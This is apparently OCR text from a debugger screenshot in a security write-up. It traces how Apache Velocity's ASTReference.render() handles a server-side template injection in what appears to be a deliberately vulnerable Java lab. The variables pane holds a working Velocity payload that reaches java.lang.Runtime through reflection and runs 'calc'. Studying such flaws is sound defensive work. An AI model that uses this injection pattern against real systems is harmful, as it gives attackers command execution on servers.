 SimpleNode.class ASTReference.class Velocity.class RuntimeInstance.class ASTSetDirective.class ASTExpression.class ASTText.class InternalContextA
Decompiled .class file, bytecode version: 48.0 (Java 1.4)
162 }
163
164 public boolean render(InternalContextAdapter context, Writer writer) throws IOException, MethodInvocationException { context: InternalContextAdapterIm
165 if (this.referenceType == 4) { referenceType: 1
166 writer.write(this.rootString); writer: ";" rootString: "e"
167 return true;
168 } else {
169 Object value = null; value: null
170 if (this.escaped && this.strictEscape) { escaped: false strictEscape: false
171 value = Boolean.TRUE;
172 } else {
173 value = this.execute((Object)null, context); value: null context: InternalContextAdapterImpl@9945
174 }
175
176 String localNullString = null;
177 if (this.escaped) {
ASTReference › render()
bug: Application
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {ASTReference@10095} "org.apache.velocity.runtime.parser.node.ASTReference@37484c9e[id=18,info=0,invalid=false,c
execute:233, ASTReference (org.apache.velocity.runtime.parser.n
referenceType = 1
nullString = "$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
render:369, ASTReference (org.apache.velocity.runtime.parser.no
rootString = "e"
render:342, SimpleNode (org.apache.velocity.runtime.parser.node
escaped = false
render:1378, RuntimeInstance (org.apache.velocity.runtime)
computableReference = true
evaluate:1314, RuntimeInstance (org.apache.velocity.runtime)
logOnNull = true
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
escPrefix = ""
evaluate:180, Velocity (org.apache.velocity.app)
morePrefix = ""
velocity:37, SSTI (org.joychou.controller)
identifier = "exec"
白帽子搞安全